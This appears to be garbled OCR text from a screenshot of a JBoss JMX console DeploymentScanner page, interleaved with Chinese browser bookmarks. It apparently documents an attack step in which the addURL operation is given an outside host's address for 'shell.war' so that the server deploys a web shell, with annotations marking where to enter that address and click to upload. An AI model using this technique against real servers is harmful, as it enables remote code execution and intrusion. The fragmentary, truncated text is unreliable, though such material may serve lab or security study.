 MBean Inspector
Directory listing for /
192.168.147.138:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cf
2
新手上路
维普毕业论文(设计)管...
登录 - 医学教育实习...
中国版权保护中心
新手上路
火狐官方站点
火狐官方站点
智慧树在线教育_全球...
哔哩哔哩 (゜-゜)つロ ...
AcFun弹幕视频网 - ...
其他书签
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
1
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String 68.147.129:8000/shell.war ( 2 description)
Invoke
void start()
MBean Operation.
Invoke
void removeURL()
MBean Operation.
shell.war文件的地址
点击上传
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
java.lang.String listDeployedURLs()